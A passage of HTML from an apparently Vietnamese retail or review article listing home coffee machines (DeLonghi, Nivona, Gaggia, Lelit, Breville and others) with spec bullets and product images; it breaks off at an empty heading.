<figure id="attachment_28752" aria-describedby="caption-attachment-28752" style="width: 533px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28752 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20533%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Delonghi-ECAM22.360.B-533x400.jpg.webp" alt="Máy pha cà phê cho gia đình Delonghi ECAM22.360.B" width="533" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 22" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Delonghi-ECAM22.360.B-533x400.jpg.webp 533w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Delonghi-ECAM22.360.B.jpg.webp 600w" sizes="auto, (max-width: 533px) 100vw, 533px" /><figcaption id="caption-attachment-28752" class="wp-caption-text">Máy pha cà phê cho gia đình Delonghi ECAM22.360.B</figcaption></figure>
<h3 id="may-pha-ca-phe-dang-hat-delonghi-esam4000-b" class="ftwp-heading">Máy pha cà phê dạng hạt Delonghi Esam4000.B</h3>
<p>Delonghi Esam 4000 B là sản phẩm máy pha cà phê tự động với thiết kế màu đen sang trọng, là một lựa chọn tuyệt vời cho nhu cầu sử dụng của gia đình bạn. Dòng sản phẩm này của DeLonghi sở hữu những ưu điểm vượt trội:</p>
<ul>
<li>DeLonghi Esam4000.B là một phần của dòng máy pha cà phê hoàn toàn tự động do thương hiệu DeLonghi sản xuất với nhiều tính năng hàng đầu.</li>
<li>Máy pha cà phê DeLonghi có thể pha cà phê hạt cũng như cà phê bột.</li>
<li>Bạn có thể dễ dàng điều chỉnh hương vị cà phê và lượng nước tùy theo sở thích của mình.</li>
<li>Hệ thống nước nóng tiên tiến với điều khiển nhiệt độ và áp suất được điều khiển bằng điện tử.</li>
<li>Công nghệ làm nóng cải tiến giúp cà phê được pha ở nhiệt độ phù hợp, hâm nóng nhanh và có thể pha 2 tách cùng lúc.</li>
</ul>
<figure id="attachment_28740" aria-describedby="caption-attachment-28740" style="width: 533px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28740 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20533%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-dang-hat-Delonghi-Esam4000.B-533x400.jpg.webp" alt="Máy pha cà phê dạng hạt Delonghi Esam4000.B" width="533" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 23" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-dang-hat-Delonghi-Esam4000.B-533x400.jpg.webp 533w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-dang-hat-Delonghi-Esam4000.B-768x576.jpg.webp 768w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-dang-hat-Delonghi-Esam4000.B.jpg.webp 800w" sizes="auto, (max-width: 533px) 100vw, 533px" /><figcaption id="caption-attachment-28740" class="wp-caption-text">Máy pha cà phê dạng hạt Delonghi Esam4000.B</figcaption></figure>
<h3 id="may-pha-ca-phe-cho-gia-dinh-delonghi-ec-820-b" class="ftwp-heading">Máy pha cà phê cho gia đình DeLonghi EC 820.B</h3>
<p>Dòng sản phẩm Delonghi EC 820.B của DeLonghi không chỉ gây ấn tượng bởi thiết kế sang trọng mà còn được ưa chuộng bởi sự tiện lợi, đơn giản và cà phê chất lượng cao.</p>
<ul>
<li>Kiểu dáng sang trọng, với lớp mạ crom đen bóng.</li>
<li>Với hệ thống áp suất bơm có thể đạt tới 15 Bar và vòi tạo bọt bằng thép không gỉ. Áp suất cao cho phép bạn tạo những ly Cappuccino hoặc Latte cực chất lượng.</li>
<li>Đa chức năng để tạo ra nhiều công thức cà phê khác nhau.</li>
<li>Chức năng giữ ấm cốc cho phép bạn có được hương vị cà phê ngon nhất ở mức tối đa.</li>
</ul>
<figure id="attachment_28750" aria-describedby="caption-attachment-28750" style="width: 267px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28750 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20267%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-DeLonghi-EC-820.B-267x400.jpg.webp" alt="Máy pha cà phê cho gia đình DeLonghi EC 820.B" width="267" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 24" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-DeLonghi-EC-820.B-267x400.jpg.webp 267w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-DeLonghi-EC-820.B-768x1152.jpg.webp 768w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-DeLonghi-EC-820.B.jpg.webp 800w" sizes="auto, (max-width: 267px) 100vw, 267px" /><figcaption id="caption-attachment-28750" class="wp-caption-text">Máy pha cà phê cho gia đình DeLonghi EC 820.B</figcaption></figure>
<h3 id="may-pha-ca-phe-gia-dinh-delonghi-ec-685-m" class="ftwp-heading">Máy pha cà phê gia đình DeLonghi EC 685.M</h3>
<p>Là chiếc máy pha cà phê có thiết kế vô cùng nhỏ gọn, đun nước nhanh chóng và hệ thống hai vòi tự động cho ra những tách trà thơm ngon, hấp dẫn. Sản phẩm máy pha cà phê cho gia đình Delonghi EC 685.M là lựa chọn lý tưởng cho những gia đình có không gian hạn chế.</p>
<h4>Điểm mạnh</h4>
<ul>
<li>Sản phẩm sở hữu một thiết kế đơn giản và nhỏ gọn, đặc biệt là màu bạc cực kỳ sang trọng.</li>
<li>Tốc độ làm nóng của máy nhanh chóng chỉ 40 giây là máy đã đạt được mực nước bình thường và giữ nhiệt độ cụ thể.</li>
<li>Điều chỉnh mức độ cà phê phù hợp với sở thích và thói quen khác nhau.</li>
<li>Chạy tối đa công suất mà vẫn đảm bảo tuổi thọ và tiết kiệm năng lượng.</li>
</ul>
<h4>Điểm yếu</h4>
<ul>
<li>Không thể pha được lượng cà phê lớn, chất lượng cà phê không cao bằng máy pha cà phê công nghiệp.</li>
</ul>
<figure id="attachment_28742" aria-describedby="caption-attachment-28742" style="width: 400px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28742 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-DeLonghi-EC-685.M-400x400.jpg.webp" alt="Máy pha cà phê gia đình DeLonghi EC 685.M" width="400" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 25" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-DeLonghi-EC-685.M-400x400.jpg.webp 400w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-DeLonghi-EC-685.M-768x768.jpg.webp 768w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-DeLonghi-EC-685.M-100x100.jpg.webp 100w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-DeLonghi-EC-685.M.jpg.webp 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-28742" class="wp-caption-text">Máy pha cà phê gia đình DeLonghi EC 685.M</figcaption></figure>
<h3 id="may-pha-ca-phe-gia-dinh-chat-luong-cao-gaggia-anima-ccc" class="ftwp-heading">Máy pha cà phê gia đình chất lượng cao Gaggia Anima CCC</h3>
<p>Bạn có thể trở thành một Barista chuyên nghiệp tại chính ngôi nhà của mình khi sở hữu dòng sản phẩm Gaggia Anima CC. Cối xay trên máy pha cà phê này được làm từ chất liệu sứ cao cấp và bền bỉ, cho phép bạn xay bột cà phê mịn thông thường với kích thước phù hợp. Cối dễ dàng tháo rời nên dễ dàng vệ sinh. Đây là lựa chọn điển hình cho máy pha cà phê tự động.</p>
<figure id="attachment_28748" aria-describedby="caption-attachment-28748" style="width: 400px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28748 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-chat-luong-cao-Gaggia-Anima-CCC-400x400.jpg.webp" alt="Máy pha cà phê gia đình chất lượng cao Gaggia Anima CCC" width="400" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 26" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-chat-luong-cao-Gaggia-Anima-CCC-400x400.jpg.webp 400w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-chat-luong-cao-Gaggia-Anima-CCC-100x100.jpg.webp 100w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-chat-luong-cao-Gaggia-Anima-CCC.jpg.webp 600w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-28748" class="wp-caption-text">Máy pha cà phê gia đình chất lượng cao Gaggia Anima CCC</figcaption></figure>
<h3 id="may-pha-ca-phe-dang-hat-cho-gia-dinh-melitta-caffeo-passione-ot" class="ftwp-heading">Máy pha cà phê dạng hạt cho gia đình Melitta Caffeo Passione OT</h3>
<p>Máy pha cà phê hạt Melitta Caffeo Passione OT nằm trong dòng máy xay cà phê tự động và máy pha cà phê sản xuất tại Châu Âu với kích thước nhỏ và gọn. Từ OT có nghĩa là “một chạm” và điều đó có nghĩa là chỉ bằng một lần chạm, bạn có thể pha chế hơn 10 loại cà phê một cách dễ dàng. Với công suất 30-50 tách/giờ, chiếc máy này rất lý tưởng để sử dụng cho các quán cà phê vừa và nhỏ.</p>
<p>Ngoài ra, đó là máy pha cà phê Melitta Caffeo Passione đi kèm với khả năng làm sạch và khử cặn tự động. Bình chứa nước dễ dàng tháo rời, có thể vệ sinh mà không mất thời gian tháo các bộ phận của máy.</p>
<figure id="attachment_28741" aria-describedby="caption-attachment-28741" style="width: 364px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28741 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20364%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-dang-hat-Melitta-Caffeo-Passione-OT-364x400.jpg.webp" alt="Máy pha cà phê dạng hạt cho gia đình Melitta Caffeo Passione OT" width="364" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 27" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-dang-hat-Melitta-Caffeo-Passione-OT-364x400.jpg.webp 364w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-dang-hat-Melitta-Caffeo-Passione-OT-768x843.jpg.webp 768w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-dang-hat-Melitta-Caffeo-Passione-OT.jpg.webp 800w" sizes="auto, (max-width: 364px) 100vw, 364px" /><figcaption id="caption-attachment-28741" class="wp-caption-text">Máy pha cà phê dạng hạt cho gia đình Melitta Caffeo Passione OT</figcaption></figure>
<h3 id="may-pha-ca-phe-cho-gia-dinh-nivona-520" class="ftwp-heading">Máy pha cà phê cho gia đình Nivona 520</h3>
<p>Máy pha cà phê hạt tự động Nivona 520 có xuất xứ từ Đức. Các cài đặt pha cà phê đều được lập trình sẵn trên thiết bị này. Cách sử dụng rất đơn giản, chỉ bằng cách xoay một núm hoặc nhấn bạn đã có thể tạo ra tách cà phê hoàn hảo phù hợp với sở thích của mình. Máy xay cà phê đi kèm với công suất bơm có thể đạt tới 15 bar và có thể giảm thời gian cần thiết để chiết xuất cà phê. Đồng thời, Nivona 520 còn được tích hợp chế độ Eco để giảm mức tiêu thụ năng lượng.</p>
<figure id="attachment_28749" aria-describedby="caption-attachment-28749" style="width: 400px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28749 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Nivona-520-400x400.jpg.webp" alt="Máy Nivona 520" width="400" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 28" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Nivona-520-400x400.jpg.webp 400w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Nivona-520-100x100.jpg.webp 100w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Nivona-520.jpg.webp 600w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-28749" class="wp-caption-text">Máy Nivona 520</figcaption></figure>
<h3 id="may-pha-ca-phe-cho-gia-dinh-nivona-646" class="ftwp-heading">Máy pha cà phê cho gia đình Nivona 646</h3>
<p>Là dòng máy pha cà phê tự động được nhập khẩu từ Châu Âu, có kiểu dáng hiện đại, thời gian pha chế nhanh chóng mà vẫn đảm bảo chất lượng cà phê cao.</p>
<ul>
<li>Người dùng có thể chỉnh sửa thủ công các thông số như lượng nước sử dụng, nhiệt độ,… để đáp ứng yêu cầu của công thức một cách dễ dàng nhất.</li>
<li>Bình chứa nước, giá đỡ bã và các bộ phận còn lại của máy có thể dễ dàng tháo rời để vệ sinh cũng như chức năng vệ sinh là tự động vệ sinh vòi cà phê hoàn toàn tự động.</li>
<li>Vòi có khả năng điều chỉnh nhiệt độ, giúp bạn pha được nhiều trà nóng hơn, thậm chí là đồ uống liền một cách nhanh chóng.</li>
<li>Sử dụng các thiết bị hiện đại có khả năng đảm bảo công suất tối đa, đồng thời giảm thiểu chi phí sửa chữa.</li>
</ul>
<figure id="attachment_28754" aria-describedby="caption-attachment-28754" style="width: 457px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28754 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20457%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Nivona-646-457x400.jpg.webp" alt="Máy Nivona 646" width="457" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 29" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Nivona-646-457x400.jpg.webp 457w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Nivona-646.jpg.webp 630w" sizes="auto, (max-width: 457px) 100vw, 457px" /><figcaption id="caption-attachment-28754" class="wp-caption-text">Máy Nivona 646</figcaption></figure>
<h3 id="may-pha-ca-phe-tu-dong-cho-gia-dinh-nivona-758" class="ftwp-heading">Máy pha cà phê tự động cho gia đình Nivona 758</h3>
<p>Nivona 758 là sản phẩm máy pha cà phê với thiết kế đơn giản nhưng hiệu quả cao. Thiết kế mạ crôm và đen mờ của nó sẽ tăng thêm nét sang trọng cho ngôi nhà của bạn.</p>
<ul>
<li>Thiết kế đơn giản và thanh lịch sẽ giúp cho không gian của bạn thêm phần hiện đại.</li>
<li>Nivona 758 được trang bị các bộ phận như thùng chứa bã cũng như thùng chứa nước đi kèm. Quá trình vệ sinh của bạn sẽ trở nên dễ dàng hơn khi chỉ cần tháo rời các bộ phận của sản phẩm. Hơn nữa, phần mềm sẽ tự động làm sạch máy bằng các phím điều khiển của nó.</li>
<li>Thông tin của máy được lưu trữ để theo dõi lượng cà phê Espresso đang được pha và cũng để giúp bạn xác định thời điểm cần bảo trì và bảo dưỡng máy.</li>
<li>Máy còn có tính năng cài đặt thời gian giúp tiết kiệm năng lượng đồng thời kéo dài tuổi thọ cho máy pha cà phê Nivona 758 của bạn.</li>
</ul>
<figure id="attachment_28753" aria-describedby="caption-attachment-28753" style="width: 400px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28753 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Nivona-758-400x400.jpg.webp" alt="Máy pha cà phê tự động cho gia đình Nivona 758" width="400" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 30" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Nivona-758-400x400.jpg.webp 400w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Nivona-758-768x768.jpg.webp 768w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Nivona-758-100x100.jpg.webp 100w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Nivona-758.jpg.webp 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-28753" class="wp-caption-text">Máy pha cà phê tự động cho gia đình Nivona 758</figcaption></figure>
<h3 id="may-pha-ca-phe-gia-dinh-welhome-kd-310-vp" class="ftwp-heading">Máy pha cà phê gia đình Welhome KD- 310 VP</h3>
<p>Welhome KD &#8211; 310 VP &#8211; một trong những sản phẩm đang ngày càng được ưa chuộng và săn đón trên thị trường Hồng Kông cũng như thị trường Việt Nam. Sử dụng công nghệ hiện đại và cải tiến các chức năng của nồi hơi, cảm biến nhiệt, buồng nóng chính là lý do Welhome KD &#8211;  310 VP là sản phẩm được săn đón nhiều nhất hiện nay.</p>
<ul>
<li>Máy được nâng cấp thêm các tùy chọn điều chỉnh áp suất từ 1-7 giúp lấy được lượng cà phê nhiều nhất, cho ra lớp crema dày.</li>
<li>Máy được trang bị thiết bị chiếu sáng bằng đèn LED và công nghệ PID có thể điều chỉnh nhiệt độ pha cà phê, áp suất hơi nước để đảm bảo chất lượng cà phê được đậm đà và đồng đều hơn.</li>
<li>Đặc biệt, máy sử dụng công nghệ 3 lớp nhiệt giúp giữ cho dung tích bình luôn đầy khi pha cà phê. Điều này giúp giữ cho nhiệt độ của nồi hơi và nhiệt độ của nước không đổi.</li>
<li>Vòi đánh sữa 3 tia công suất khủng không thua gì máy pha cà phê chuyên nghiệp.</li>
</ul>
<figure id="attachment_28744" aria-describedby="caption-attachment-28744" style="width: 428px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28744 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20428%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Welhome-KD-310-VP-428x400.jpg.webp" alt="Máy Welhome KD- 310 VP" width="428" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 31" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Welhome-KD-310-VP-428x400.jpg.webp 428w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Welhome-KD-310-VP-768x717.jpg.webp 768w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Welhome-KD-310-VP.jpg.webp 800w" sizes="auto, (max-width: 428px) 100vw, 428px" /><figcaption id="caption-attachment-28744" class="wp-caption-text">Máy Welhome KD- 310 VP</figcaption></figure>
<h3 id="may-pha-ca-phe-cho-gia-dinh-lelit-anna-pl41em" class="ftwp-heading">Máy pha cà phê cho gia đình Lelit Anna PL41EM</h3>
<p>Tách cà phê Espresso được pha bằng máy pha cà phê tại nhà Lelit Anna PL41EM khác hẳn với những chiếc máy pha cà phê thông thường. Với những ưu điểm vượt trội, những ly cà phê được pha bởi sản phẩm này đều mang theo một hương vị thật tuyệt vời.</p>
<ul>
<li>Thiết kế nhỏ gọn, trang nhã. Vỏ và thân làm bằng thép không gỉ bền đẹp.</li>
<li>Có chức năng hâm nóng cốc (khay làm bằng inox).</li>
<li>Có sẵn đồng hồ đo áp suất để xác định áp suất cần thiết để pha cà phê. Thật dễ dàng để sửa đổi.</li>
<li>Tay cầm thiết kế chuyên nghiệp, công suất mạnh mẽ.</li>
<li>Van điện từ 3 chiều đảm bảo bánh cà phê sau khi chiết xuất được khô ráo.</li>
<li>Nồi hơi đồng có dung tích 250ml.</li>
</ul>
<figure id="attachment_28743" aria-describedby="caption-attachment-28743" style="width: 400px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28743 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Lelit-Anna-PL41EM-400x400.jpg.webp" alt="Máy Lelit Anna PL41EM" width="400" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 32" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Lelit-Anna-PL41EM-400x400.jpg.webp 400w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Lelit-Anna-PL41EM-768x768.jpg.webp 768w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Lelit-Anna-PL41EM-100x100.jpg.webp 100w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Lelit-Anna-PL41EM.jpg.webp 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-28743" class="wp-caption-text">Máy Lelit Anna PL41EM</figcaption></figure>
<h3 id="may-pha-ca-phe-espresso-sboly" class="ftwp-heading">Máy pha cà phê Espresso Sboly</h3>
<p>Máy có kích thước nhỏ gọn, đơn giản nhưng lại có thể pha được nhiều loại cà phê với hương vị vô cùng tuyệt vời. Với một lần ấn nút đơn giản, đã có thể cho ra những ly Espresso thật thơm ngon chỉ trong vòng 2 phút. Bạn cũng có thể thêm bọt sữa để làm cho đồ uống yêu thích của bạn có độ đặc cao hơn.</p>
<ul>
<li>Sản phẩm có thể pha được cà phê hạt và cà phê bột.</li>
<li>Áp suất 19 bar giúp tách cà phê có lớp crema dày, thơm vô cùng.</li>
<li>Vòi phun linh hoạt với vòi hơi.</li>
</ul>
<figure id="attachment_28746" aria-describedby="caption-attachment-28746" style="width: 437px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28746 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20437%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Espresso-Sboly-437x400.jpg.webp" alt="Máy pha cà phê Espresso Sboly" width="437" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 33" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Espresso-Sboly-437x400.jpg.webp 437w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Espresso-Sboly-768x704.jpg.webp 768w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-cho-gia-dinh-Espresso-Sboly.jpg.webp 800w" sizes="auto, (max-width: 437px) 100vw, 437px" /><figcaption id="caption-attachment-28746" class="wp-caption-text">Máy pha cà phê Espresso Sboly</figcaption></figure>
<h3 id="may-pha-ca-phe-mini-essenza" class="ftwp-heading">Máy pha cà phê Mini Essenza</h3>
<p>Với trọng lượng dưới 4,5 pound, Min Essenza được xem như một sự thay thế hoàn hảo cho các sản phẩm máy pha cà phê chuyên nghiệp có trọng lượng lớn. Sản phẩm là một sự phù hợp hoàn hảo cho văn phòng, hoặc không gian nhà bếp nhỏ thật chí là phòng ký túc xá. Mini Essenza sở hữu lên đến 19 bar áp suất giúp chiết xuất hương vị tốt nhất và tạo ra cà phê Espresso có hương vị tuyệt vời.</p>
<figure id="attachment_28745" aria-describedby="caption-attachment-28745" style="width: 400px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28745 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20400%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Mini-Essenza-400x400.jpg.webp" alt="Máy pha cà phê Mini Essenza" width="400" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 34" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Mini-Essenza-400x400.jpg.webp 400w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Mini-Essenza-768x768.jpg.webp 768w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Mini-Essenza-100x100.jpg.webp 100w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Mini-Essenza.jpg.webp 800w" sizes="auto, (max-width: 400px) 100vw, 400px" /><figcaption id="caption-attachment-28745" class="wp-caption-text">Máy pha cà phê Mini Essenza</figcaption></figure>
<h3 id="may-pha-ca-phe-gia-dinh-breville-878-the-barista-pro" class="ftwp-heading">Máy pha cà phê gia đình Breville 878 the Barista Pro</h3>
<p>Nếu bạn quan tâm đến chất lượng tách cà phê của mình, thì đây là chiếc máy tự động dành cho bạn. Barista Pro cho phép bạn chọn giữa 30 kích cỡ xay khác nhau và năm nhiệt độ khác nhau. Dụng cụ đánh sữa rất đơn giản và cho phép bạn tạo bọt sữa theo sở thích của mình. Với trang bị bao gồm bốn giỏ để lọc, trong đó có hai giỏ đựng cà phê xay cũng như hai giỏ đựng hạt cà phê nguyên hạt giúp cho sản phẩm trở thành lựa chọn được ưa chuộng hơn hẳn cho dòng máy pha cà phê gia đình.</p>
<figure id="attachment_28751" aria-describedby="caption-attachment-28751" style="width: 382px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-28751 size-medium" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20382%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Breville-878-the-Barista-Pro-382x400.jpg.webp" alt="Máy Breville 878 the Barista Pro" width="382" height="400" title="Top 15 máy pha cà phê gia đình tốt, được ưa chuộng nhất [hienthinam] 35" srcset="" data-srcset="https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Breville-878-the-Barista-Pro-382x400.jpg.webp 382w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Breville-878-the-Barista-Pro-768x804.jpg.webp 768w, https://ahangduc.com/wp-content/smush-webp/2023/04/may-pha-ca-phe-gia-dinh-Breville-878-the-Barista-Pro.jpg.webp 800w" sizes="auto, (max-width: 382px) 100vw, 382px" /><figcaption id="caption-attachment-28751" class="wp-caption-text">Máy Breville 878 the Barista Pro</figcaption></figure>
<h3 id="may-pha-ca-phe-gia-dinh-gaggia-anima-deluxe" class="ftwp-heading">Máy pha cà phê gia đình Gaggia Anima Deluxe</h3>
